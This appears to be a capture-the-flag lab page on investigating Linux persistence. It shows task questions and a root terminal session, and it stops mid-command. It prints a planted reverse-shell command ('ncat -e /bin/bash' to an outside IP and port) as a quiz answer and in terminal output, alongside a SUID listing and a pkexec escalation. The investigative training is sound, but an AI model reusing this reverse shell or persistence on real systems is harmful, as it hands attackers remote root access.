 Active Machine Information
Title
Linux Persistence - Final
IP Address
10.10.75.216
Expires
1h 53m 09s
?
Add 1 hour
Terminate
70%
Task 1 Connect to the machine via SSH
Task 2 Investigating the giorgio account
Task 3 Dirty Wordlist Revisited
Task 4 Investigating the root account
Normal user accounts aren't the only place to leave persistence mechanisms. As such, we will then go ahead and investigate the root account.
Answer the questions below
A few moments after logging on to the root account, you find an error message in your terminal.
What does it say?
Ncat: TIMEOUT.
Correct Answer
Hint
After moving forward with the error message, a suspicious command appears in the terminal as part of the error message.
What command was displayed?
ncat -e /bin/bash 172.10.6.9 6969
Correct Answer
You might wonder, "how did that happen? I didn't even do anything? I just logged as root, and it happened."
Can you find out how the suspicious command has been implemented?
Answer format: .******
Submit
Hint
Task 5 Investigating the system
Task 6 Final Thoughts
/snap/core20/1328/usr/lib/openssh/ssh-keysign
/home/giorgio/.bad_bash
/usr/bin/at
/usr/bin/umount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chfn
/usr/bin/su
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
giorgio@giorgio:~$ sudo pkexec /bin/sh
[sudo] password for giorgio:
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@giorgio:~#
root@giorgio:~#
root@giorgio:~# export TERM=xterm
root@giorgio:~# Ncat: TIMEOUT.
[1]+  Exit 1                  ncat -e /bin/bash 172.10.6.9 6969
root@giorgio:~#
root@giorgio:~# ls -la
total 28
drwx------  4 root root 4096 Apr 13  2022 .
drwxr-xr-x 20 root root 4096 Apr 13  2022 ..
-rw-------  1 root root    0 Feb 24 21:45 .bash_history
-rw-r--r--  1 root root 3179 Apr 13  2022 .bashrc
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  3 root root 4096 Apr 13  2022 snap
drwx------  2 root root 4096 Apr 13  2022 .ssh
-rw-------  1 root root 1344 Apr 13  2022 .viminfo
root@giorgio:~# cat